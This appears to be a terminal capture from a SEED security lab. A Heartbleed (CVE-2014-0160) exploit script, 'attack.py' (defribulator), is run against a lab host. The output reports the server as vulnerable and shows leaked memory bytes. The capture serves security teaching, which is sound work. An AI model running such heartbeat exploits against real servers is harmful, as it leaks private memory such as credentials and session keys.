 [02/13/2018 15:40] seed@ubuntu:~/Lab2$ ./attack.py www.heartbleedlabelgg.com -l 83
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..SAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
9+.}....'..
[02/13/2018 15:41] seed@ubuntu:~/Lab2$